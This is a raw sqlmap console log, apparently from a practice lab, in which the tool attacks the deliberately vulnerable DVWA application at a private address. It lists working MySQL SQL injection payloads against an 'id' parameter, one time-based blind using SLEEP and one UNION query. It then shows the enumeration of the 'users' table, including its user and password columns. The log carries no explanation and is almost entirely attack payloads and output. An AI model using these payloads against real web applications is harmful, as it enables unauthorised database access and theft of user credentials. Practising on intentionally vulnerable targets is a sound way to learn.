 C:\Windows\System32\cmd.e
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 7774 FROM (SELECT(SLEEP(5)))QnIG)-- VkAr&Submit=Submit
Type: UNION query
Title: MySQL UNION query (NULL) - 2 columns
Payload: id=1' UNION ALL SELECT CONCAT(0x7162627171,0x61577946704f5465546f6c5670566149677a50475455465658747243495​64d4c6b466e4c4e6a6243,0x71716a7171),NULL#&Submit=Submit
---
[23:39:00] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0
[23:39:00] [INFO] fetching columns for table 'users' in database 'dvwa'
[23:39:00] [WARNING] something went wrong with full UNION technique (could be because of limitation on retrieved number of entries). Falling back to partial UNION technique
[23:39:00] [WARNING] the SQL query provided does not return any output
[23:39:00] [INFO] retrieved: 'user_id'
[23:39:00] [INFO] retrieved: 'int(6)'
[23:39:00] [INFO] retrieved: 'first_name'
[23:39:00] [INFO] retrieved: 'varchar(15)'
[23:39:00] [INFO] retrieved: 'last_name'
[23:39:00] [INFO] retrieved: 'varchar(15)'
[23:39:00] [INFO] retrieved: 'user'
[23:39:00] [INFO] retrieved: 'varchar(15)'
[23:39:01] [INFO] retrieved: 'password'
[23:39:01] [INFO] retrieved: 'varchar(32)'
[23:39:01] [INFO] retrieved: 'avatar'
[23:39:01] [INFO] retrieved: 'varchar(70)'
[23:39:01] [INFO] retrieved: 'last_login'
[23:39:01] [INFO] retrieved: 'timestamp'
[23:39:01] [INFO] retrieved: 'failed_login'
[23:39:01] [INFO] retrieved: 'int(3)'
Database: dvwa
Table: users
[8 columns]
+--------------+-------------+
| Column       | Type        |
+--------------+-------------+
| password     | varchar(32) |
| user         | varchar(15) |
| avatar       | varchar(70) |
| failed_login | int(3)      |
| first_name   | varchar(15) |
| last_login   | timestamp   |
| last_name    | varchar(15) |
| user_id      | int(6)      |
+--------------+-------------+
[23:39:01] [INFO] fetched data logged to text files under 'C:\Users\18730\AppData\Local\sqlmap\output\192.168.155.150'
[23:39:01] [WARNING] you haven't updated sqlmap for more than 1171 days!!!
[*] ending @ 23:39:01 /2023-06-03/